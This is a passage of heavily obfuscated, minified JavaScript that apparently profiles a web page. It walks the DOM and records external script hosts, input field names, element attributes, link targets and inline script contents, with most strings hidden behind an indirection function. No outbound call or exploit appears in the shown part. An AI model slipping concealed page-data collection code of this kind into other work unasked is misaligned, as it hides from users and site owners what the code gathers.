4\x35\x39\x30\x62\x30\x38\x35\x33\x30\x35\x34\x36\x31\x36\x31\x33\x35\x30\x31\x32\x30\x65\x34\x33\x30\x38\x34\x31");
var td_1s=td_1s||{};var td_xy=String.fromCharCode(34);var td_qh=String.fromCharCode(39);var td_Tt=String.fromCharCode(92);var td_vk=String.fromCharCode(9);var td_lb=String.fromCharCode(41);var td_vO=String.fromCharCode(92,34);
var td_Pd=100000;function td_XX(td_r8,td_kI,td_fN){var td_M7=false,td_GN=false,td_EY=false,td_q7=false,td_hF=false,td_zE=false,td_mU=false,td_FU=1,td_W6=td_r8.length-3;var td_OL=typeof td_fN!==[][[]]+"";
td_kI=td_xy+td_kI+td_xy;while(td_FU<td_W6){td_FU++;if(td_M7){if(td_r8[td_FU]===td_Tt){td_mU=!td_mU;}else{if(td_r8[td_FU]===td_qh&&!td_mU){td_M7=false;td_r8[td_FU]=td_kI;if(typeof td_fN!==[][[]]+""){td_fN.push(",");
}td_mU=false;continue;}td_mU=false;}td_VR(td_r8[td_FU],td_fN,td_OL);td_r8[td_FU]="";continue;}if(td_GN){if(td_r8[td_FU]===td_Tt){td_mU=!td_mU;}else{if(td_r8[td_FU]===td_xy&&!td_mU){td_GN=false;td_r8[td_FU]=td_kI;
if(typeof td_fN!==[][[]]+""){td_fN.push(",");}td_mU=false;continue;}td_mU=false;}td_VR(td_r8[td_FU],td_fN,td_OL);td_r8[td_FU]="";continue;}if(td_EY){if(td_r8[td_FU]===td_Tt){td_mU=!td_mU;}else{if(td_r8[td_FU]==="/"&&!td_mU){td_EY=false;
}td_mU=false;}continue;}if(td_q7){if(td_r8[td_FU]==="*"&&td_r8[td_FU+1]==="/"){td_FU++;td_q7=false;}continue;}if(td_hF){if(td_r8[td_FU+1]==="\r"||td_r8[td_FU+1]==="\n"){td_hF=false;}continue;}if(td_zE){if(td_r8[td_FU-2]==="@"&&td_r8[td_FU-1]==="*"&&td_r8[td_FU]==="/"){td_zE=false;
}continue;}td_GN=td_r8[td_FU]===td_xy;td_M7=td_r8[td_FU]===td_qh;if(td_GN||td_M7){td_r8[td_FU]="";continue;}if(td_r8[td_FU]==="/"){if(td_r8[td_FU+1]==="*"&&td_r8[td_FU+2]==="@"){td_zE=true;continue;}if(td_r8[td_FU+1]==="*"){td_FU++;
td_q7=true;continue;}if(td_r8[td_FU+1]==="/"){td_FU++;td_hF=true;continue;}td_EY=true;}}return td_r8;}function td_VR(td_hi,td_RN,td_N5){if(td_N5){if(td_hi===","||td_hi==="%"){td_hi=encodeURIComponent(td_hi);
}td_RN.push(td_hi);}}function td_Tm(td_ZH){var td_Ak=((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(0,2)):null);
var td_r1=false,td_FG=false,td_PW=0,td_Wb=0,td_bv=false,td_Kn=false,td_YI=false,td_ah=false,td_Bb=false,td_x2=false,td_Ac=false,td_Bi=1,td_br=td_ZH.length-3;while(td_Bi<td_br){td_Bi++;if(td_YI){if(td_ZH[td_Bi]===td_Tt){td_Ac=!td_Ac;
}else{if(td_ZH[td_Bi]==="/"&&!td_Ac){td_YI=false;}td_Ac=false;}continue;}if(td_bv){if(td_ZH[td_Bi]===td_Tt){td_Ac=!td_Ac;}else{if(td_ZH[td_Bi]===td_qh&&!td_Ac){td_bv=false;}td_Ac=false;}continue;}if(td_Kn){if(td_ZH[td_Bi]===td_Tt){td_Ac=!td_Ac;
}else{if(td_ZH[td_Bi]===td_xy&&!td_Ac){td_Kn=false;}td_Ac=false;}continue;}if(td_ah){if(td_ZH[td_Bi]==="*"&&td_ZH[td_Bi+1]==="/"){td_Bi++;td_ah=false;}continue;}if(td_Bb){if(td_ZH[td_Bi+1]==="\r"||td_ZH[td_Bi+1]==="\n"){td_Bb=false;
}continue;}if(td_x2){if(td_ZH[td_Bi-2]==="@"&&td_ZH[td_Bi-1]==="*"&&td_ZH[td_Bi]==="/"){td_x2=false;}continue;}if(td_FG){if(td_ZH[td_Bi]==="["){td_PW++;}else{if(td_ZH[td_Bi]==="]"){td_PW--;if(td_PW===0){td_FG=false;
for(var td_Nn=td_Wb;td_Nn<td_Bi;td_Nn++){td_ZH[td_Nn]="";}td_ZH[td_Bi]=td_Ak;continue;}}}}if(td_ZH[td_Bi]==="="){td_r1=true;continue;}td_Kn=td_ZH[td_Bi]===td_xy;td_bv=td_ZH[td_Bi]===td_qh;if(td_ZH[td_Bi]==="/"){if(td_ZH[td_Bi+1]==="*"&&td_ZH[td_Bi+2]==="@"){td_x2=true;
continue;}if(td_ZH[td_Bi+1]==="*"){td_Bi++;td_ah=true;continue;}if(td_ZH[td_Bi+1]==="/"){td_Bi++;td_Bb=true;continue;}td_YI=true;}if(td_r1){if(td_ZH[td_Bi]==="["){td_Wb=td_Bi;td_PW++;td_FG=true;td_r1=false;
continue;}else{if(td_ZH[td_Bi]===" "||td_ZH[td_Bi]===td_vk||td_ZH[td_Bi]==="\r"||td_ZH[td_Bi]==="\n"){continue;}else{td_r1=false;td_PW=0;}}}}return td_ZH;}function td_Wr(td_K5,td_mD){var td_Io=td_K5.split("");
td_Io.splice(0,0,"_","_");td_Io.splice(td_Io.length,0,"_","_");var td_HJ=td_XX(td_Io,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2,2)):null),td_mD);
td_HJ=td_Tm(td_HJ);td_HJ.splice(0,2);td_HJ.splice(td_HJ.length-2,2);return td_HJ.join("");}function td_P1(td_Te,td_Uv){if(td_Uv){td_Te=td_Te.replace(/ {2,}/g," ").replace(/[\n\r]*/g,"").replace(td_vO,"").replace(/['"]/g,"");
td_Te=td_Te.split(" ").join("");}else{td_Te=td_Te.replace(/ {2,}/g," ").replace(/[\n\r\t;]*/g,"").replace(/'/g,td_vO);td_Te=td_Te.split(" ").join("");}return td_Te;}function td_CH(){var td_kP=location.href;
var td_Ph=td_kP.lastIndexOf("/");if(td_Ph>0){return td_kP.substr(0,td_Ph+1).toUpperCase();}return"";}function td_Zd(td_A8){if(typeof td_A8===[][[]]+""){td_A8="";}var td_s2=td_CH();var td_hy=td_A8.toUpperCase();
if(td_1J(td_hy,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(4,7)):null),7)===0||td_1J(td_hy,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(11,8)):null),8)===0||td_1J(td_hy,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(19,2)):null),2)===0||td_1J(td_hy,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(21,11)):null),11)===0||td_1J(td_hy,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(32,19)):null),19)===0){var td_BW=td_A8.indexOf("/",0);
var td_CN=td_A8.indexOf("/",td_BW+2);if(td_CN!==-1){td_hy=td_A8.substring(0,td_CN).toUpperCase();}if(td_1J(td_hy,td_s2,td_hy.length)!==0){return td_hy;}}return((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(51,5)):null);
}function td_sA(td_X7){var td_X2=td_X7.split("");td_X2.splice(0,0,"_","_");td_X2.splice(td_X2.length,0,"_","_");var td_JK=false,td_TV=false,td_GX=false,td_D7=false,td_C3=false,td_jp=false,td_rJ=false,td_fu=1,td_IV=td_X2.length-3;
while(td_fu<td_IV){td_fu++;if(td_GX){if(td_X2[td_fu]===td_Tt){td_rJ=!td_rJ;}else{if(td_X2[td_fu]==="/"&&!td_rJ){td_GX=false;}td_rJ=false;}continue;}if(td_JK){if(td_X2[td_fu]===td_Tt){td_rJ=!td_rJ;}else{if(td_X2[td_fu]===td_qh&&!td_rJ){td_JK=false;
}td_rJ=false;}continue;}if(td_TV){if(td_X2[td_fu]===td_Tt){td_rJ=!td_rJ;}else{if(td_X2[td_fu]===td_xy&&!td_rJ){td_TV=false;}td_rJ=false;}continue;}if(td_D7){if(td_X2[td_fu]==="*"&&td_X2[td_fu+1]==="/"){td_X2[td_fu+1]="";
td_D7=false;}td_X2[td_fu]="";continue;}if(td_C3){if(td_X2[td_fu+1]==="\r"||td_X2[td_fu+1]==="\n"){td_C3=false;}td_X2[td_fu]="";continue;}if(td_jp){if(td_X2[td_fu-2]==="@"&&td_X2[td_fu-1]==="*"&&td_X2[td_fu]==="/"){td_jp=false;
}continue;}td_TV=td_X2[td_fu]===td_xy;td_JK=td_X2[td_fu]===td_qh;if(td_X2[td_fu]==="/"){if(td_X2[td_fu+1]==="*"&&td_X2[td_fu+2]==="@"){td_jp=true;continue;}if(td_X2[td_fu+1]==="*"){td_X2[td_fu]="";td_D7=true;
continue;}if(td_X2[td_fu+1]==="/"){td_X2[td_fu]="";td_C3=true;continue;}td_GX=true;}else{if(td_X2[td_fu]==="<"&&td_X2[td_fu+1]==="!"&&td_X2[td_fu+2]==="-"&&td_X2[td_fu+3]==="-"){td_C3=true;td_X2[td_fu]="";
}}}return td_X2.join("").slice(2,-2);}function td_co(td_y0){td_y0=td_y0.replace(((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(56,16)):null),"");
td_y0=td_y0.replace(((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(72,31)):null),"");
td_y0=td_y0.replace(((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(103,9)):null),"");
td_y0=td_y0.replace(((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(112,22)):null)+td_xy+((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2,2)):null)+td_xy+td_lb,"");
if(td_y0.substring(0,6)===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(134,6)):null)&&td_y0.charAt(6)!=="("){return((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(140,7)):null)+td_y0.substring(6)+td_lb;
}return td_y0;}function td_WR(td_bx){if(td_1J(td_bx.toUpperCase(),((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(147,8)):null),8)===0){var td_cV=td_bx.indexOf("{");
var td_Js=td_bx.lastIndexOf("}");while(td_bx.charAt(td_cV+1)==="\n"||td_bx.charAt(td_cV+1)==="\r"||td_bx.charAt(td_cV+1)===" "){td_cV=td_cV+1;}td_cV=td_cV+1;while(td_bx.charAt(td_Js-1)==="\n"||td_bx.charAt(td_Js-1)==="\r"||td_bx.charAt(td_Js-1)===" "||td_bx.charAt(td_Js-1)===";"){td_Js=td_Js-1;
}if(td_1J(td_bx.substring(td_cV,td_cV+11).toUpperCase(),((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(155,11)):null),11)===0){td_cV=td_cV+11;
}return td_bx.substring(td_cV,td_Js);}return td_bx;}function td_t6(td_dE,td_hz,td_Zh,td_QS,td_Kr){if(td_Zh===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(166,7)):null)&&typeof td_dE.type===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(173,6)):null)&&td_dE.type.toUpperCase()===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(179,6)):null)){return false;
}if(td_Zh===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(185,6)):null)&&td_dE.nodeName.toUpperCase()===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(191,6)):null)&&window.attachEvent&&!window.addEventListener){return false;
}if(typeof td_hz!==[][[]]+""&&typeof td_hz!==((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(197,7)):null)&&td_hz!==null){td_QS.push(td_WR(td_hz.toString()));
td_Kr.push(td_Zh);return true;}else{if(typeof td_dE.getAttribute!==((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(204,8)):null)){return false;
}var td_ZV=td_dE.getAttribute(td_Zh);if(td_ZV){td_QS.push(td_WR(td_ZV));td_Kr.push(td_Zh);return true;}}return false;}function td_Xp(td_YD,td_aq,td_nl,td_Eb){td_b5(td_YD,td_aq,td_nl,td_Eb);var td_hd=0;
for(var td_qg=0;td_YD.childNodes[td_qg];td_qg++){if(!td_s6(td_YD.childNodes[td_qg])){td_Xp(td_YD.childNodes[td_qg],td_aq+("."+td_hd++),td_nl,td_Eb);}}}function td_b5(td_LO,td_VU,td_HG,td_gx){var td_Kw=[""];
var td_JM=[""];td_fx(td_LO,td_Kw,td_JM);td_HG.push(td_BM(td_LO,td_VU,td_Kw,td_JM));if(td_2W(td_HG[td_HG.length-1])){var td_kM=td_Kw.join("");var td_Iz=td_LO.nodeName.toUpperCase();if(td_Iz===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(212,6)):null)||td_kM!==""){td_gx.js_elements++;
if(td_Iz===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(212,6)):null)&&td_LO.src!==null&&td_LO.src!==""){var td_VA=new RegExp(td_1t+((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(218,2)):null));
if(!td_VA.test(td_LO.src)){td_gx.js_hosts.push(encodeURIComponent(td_LO.src));}}}if(td_Iz===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(220,5)):null)){var td_F5=td_LO.attributes.getNamedItem(Number(324254).toString(24));
if(td_F5!==null&&td_F5.value!==""){td_gx.input_fields.push(td_F5.value);}}}}function td_BM(td_MF,td_TT,td_nj,td_MV){var td_NK=[];var td_vs=td_MF.nodeName.toUpperCase();td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(225,5)):null),td_TT]);
td_NK.push(["t",td_vs]);if(td_nj.length>1){var td_Zc=td_nj.join("");var td_cr=td_co(td_P1(td_Wr(td_Zc).toUpperCase(),false));if(td_cr!==""){td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(230,3)):null),td_cr]);
var td_uf=td_P1(td_Zc);if(td_uf.length>1024){td_uf=td_uf.substring(0,1024);}td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(233,5)):null),td_uf+td_MV.join(",")]);
}}if(td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(238,8)):null)){td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(246,6)):null),td_P1(td_MF.data)]);
return td_NK;}td_dz(td_NK,td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(252,2)):null));
td_dz(td_NK,td_MF,Number(324254).toString(24));if(td_MF.className!==null&&td_MF.className!==""){td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(254,7)):null),td_MF.className]);
}td_W7(td_NK,td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(261,5)):null));
td_W7(td_NK,td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(266,8)):null));
td_W7(td_NK,td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(274,9)):null));
if(td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(212,6)):null)||td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(283,5)):null)){var td_up=td_sA(td_MF.innerHTML);
var td_dk=[];var td_mA=td_P1(td_Wr(td_up,td_dk).toUpperCase(),false);if(td_mA.length>0){td_NK.push(["c",td_mA]);var td_yS=td_dk.join("");if(td_yS.length>0){td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(288,7)):null),td_P1(td_yS),false]);
}}else{td_or(td_NK,td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(295,3)):null));
td_W7(td_NK,td_MF,Number(1285914).toString(35));td_W7(td_NK,td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(298,8)):null));
}}else{if(td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(306,4)):null)){td_or(td_NK,td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(310,6)):null));
}else{if(td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(220,5)):null)){var td_cF=td_Gq(td_MF,Number(1285914).toString(35),true);
if(td_cF===""){td_cF=((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(316,4)):null);
}td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(320,6)):null),td_cF]);
}else{if(td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(326,5)):null)){if(td_MF.htmlFor!==null&&td_MF.htmlFor!==""){td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(331,5)):null),td_MF.htmlFor.toUpperCase()]);
}}else{if(td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(336,4)):null)||td_vs==="A"){var td_fq=td_Gq(td_MF,Number(394759).toString(28),false);
var td_o8=td_fq.toUpperCase();if(td_fq===""){td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(340,6)):null),((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(51,5)):null)]);
}else{if(td_o8.indexOf(((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(155,11)):null))===0){var td_Xo=td_P1(td_Wr(td_sA(td_o8)),false);
td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(340,6)):null),td_Xo]);
}else{td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(340,6)):null),td_Zd(td_o8)]);
td_NK.push([((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(346,6)):null),td_fq]);
}}}else{if(td_vs===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(352,4)):null)){var td_su=td_Gq(td_MF,((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(356,10)):null),true);
var td_f4=td_4z.td_4w===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(366,8)):null)&&td_4z.td_6F<=9;
